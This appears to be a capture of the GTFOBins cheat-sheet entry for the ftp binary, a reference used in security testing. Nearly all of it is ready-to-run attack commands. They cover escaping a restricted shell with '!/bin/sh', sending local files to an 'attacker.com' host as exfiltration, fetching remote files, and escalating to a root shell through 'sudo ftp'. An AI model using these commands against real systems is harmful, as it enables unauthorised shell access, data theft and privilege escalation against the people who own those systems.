 gtfobins.github.io/gtfobins/ftp/
1
.. / ftp
Star 12,072
Shell File upload File download Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
ftp
!/bin/sh
File upload
It can exfiltrate files on the network.
Send local file to a FTP server.
RHOST=attacker.com
ftp $RHOST
put file_to_send
File download
It can download remote files.
Fetch a remote file from a FTP server.
RHOST=attacker.com
ftp $RHOST
get file_to_get
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh